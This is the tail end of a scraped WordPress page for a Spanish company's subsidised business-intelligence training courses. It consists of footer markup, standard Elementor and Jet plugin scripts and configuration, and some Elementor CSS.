							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f9b226" href="https://twitter.com/conpymeSpain" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-301b9fc" href="https://www.facebook.com/academiared/?ref=aymt_homepage_panel&#038;eid=ARAMFozeSFvljuv2Bh8VTgo1D70ReKyiuRbPRnEu2FLod0eoxuDOze43-hgK90Oaha_DS2OjtBI8Adaq" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ff506ec" href="https://www.instagram.com/igavefer/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</footer>
						</div>
						</div>
					</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/redconpyme.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.1.2","ajaxUrl":"https://redconpyme.es/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://redconpyme.es/wp-json/jet-menu-api/v1/elementor-template","menuItemsApiUrl":"https://redconpyme.es/wp-json/jet-menu-api/v1/get-menu-items","restNonce":"e0c68db3d3","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.2" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"59365551","post":"0","tz":"1","srv":"redconpyme.es","arch_tag":"business-intelligence","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "59365551", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.5" id="share-link-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/redconpyme.es\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Cursos Business intelligence para la transformaci\u00f3n digital REDCONPYME Formaci\u00f3n bonificada continua empresas","excerpt":"<p>Cursos Business intelligence para la transformaci\u00f3n digital<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://redconpyme.es/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://redconpyme.es/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.9" id="jet-elements-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.2" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":[]},"version":"1.5.5","ajax_url":"https://redconpyme.es/wp-admin/admin-ajax.php"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=1.5.5" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jet-smart-filters-js-extra">
/* <![CDATA[ */
var JetSmartFilterSettings = {"ajaxurl":"https://redconpyme.es/wp-admin/admin-ajax.php","siteurl":"https://redconpyme.es","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-widget-portfolio","action":"insert","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"jet-engine-calendar":{"selector":".elementor-widget-jet-listing-calendar \u003E .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"jet-engine":{"selector":".elementor-widget-jet-listing-grid \u003E .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-jet-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."},"jet-engine-maps":{"selector":".jet-map-listing","action":"insert","inDepth":true,"idPrefix":"#"}},"queries":[],"settings":[],"misc":{"week_start":"1"},"props":[],"templates":{"active_filter":"\u003C% if ($label) { %\u003E\u003Cdiv class=\"jet-active-filter__label\"\u003E\u003C% $label %\u003E\u003C/div\u003E\u003C% } %\u003E\u003C% if ($value) { %\u003E\u003Cdiv class=\"jet-active-filter__val\"\u003E\u003C% $value %\u003E\u003C/div\u003E\u003C% } %\u003E\u003Cdiv class=\"jet-active-filter__remove\"\u003E&times;\u003C/div\u003E","active_tag":"\u003C% if ($value) { %\u003E\u003Cdiv class=\"jet-active-tag__val\"\u003E\u003C% $value %\u003E\u003C/div\u003E\u003C% } %\u003E\u003Cdiv class=\"jet-active-tag__remove\"\u003E&times;\u003C/div\u003E","pagination_item":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E\u003C% $value %\u003E\u003C/div\u003E","pagination_item_dots":"\u003Cdiv class=\"jet-filters-pagination__dots\"\u003E&hellip;\u003C/div\u003E"},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
//# sourceURL=jet-smart-filters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=1.8.3" id="jet-smart-filters-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://redconpyme.es/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://redconpyme.es/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.13" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"a88208a":{"view_more":false,"particles":"false","particles_json":null},"8d9f893":{"view_more":false,"particles":"false","particles_json":null},"8e54104":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"f20df63":[],"83cc378":[],"9be876e":[],"5297":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.3.8" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="jet-search-js-extra">
/* <![CDATA[ */
var jetSearchSettings = {"ajaxurl":"https://redconpyme.es/wp-admin/admin-ajax.php","action":"jet_ajax_search","nonce":"001bd6c02f"};
//# sourceURL=jet-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://redconpyme.es/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=2.1.14" id="jet-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://redconpyme.es/wp-includes/js/wp-emoji-release.min.js?ver=b28cca79d8f978c478f25bfb62f5f135"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://redconpyme.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://redconpyme.es/wp-content/uploads/elementor/css/post-5498.css?ver=1644435176
body_size: 248
content:
.elementor-kit-5498{--e-global-color-primary:#1651BF;--e-global-color-secondary:#B6C9DB;--e-global-color-text:#545454;--e-global-color-accent:#09BA00;--e-global-color-4a36ec36:#1569AE;--e-global-color-551cd7d9:#FDD247;--e-global-color-667e3498:#154D80;--e-global-color-7711cb45:#8C8C8C;--e-global-color-c6ed31f:#000000;--e-global-color-1ecb5e31:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://redconpyme.es/wp-content/uploads/elementor/css/post-413.css?ver=1644435178
body_size: 936
content:
.elementor-413 .elementor-element.elementor-element-15fb45b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-413 .elementor-element.elementor-element-15fb45b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-413 .elementor-element.elementor-element-5f2ecf4 .jet-logo{justify-content:flex-start;}.elementor-413 .elementor-element.elementor-element-5f2ecf4 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-413 .elementor-element.elementor-element-7166153 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-413 .elementor-element.elementor-element-7166153 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-menu-toggle{margin-left:auto;}.elementor-413 